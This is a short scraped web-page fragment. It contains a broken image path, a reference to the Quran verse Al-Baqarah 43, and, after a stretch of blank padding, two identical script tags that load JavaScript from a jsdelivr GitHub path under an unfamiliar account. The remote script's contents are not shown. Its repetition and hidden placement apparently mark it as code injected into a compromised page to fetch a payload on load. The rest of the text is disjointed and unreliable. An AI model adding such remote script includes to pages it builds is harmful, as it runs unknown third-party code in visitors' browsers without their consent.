 ( - Al-Baqarah-43)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  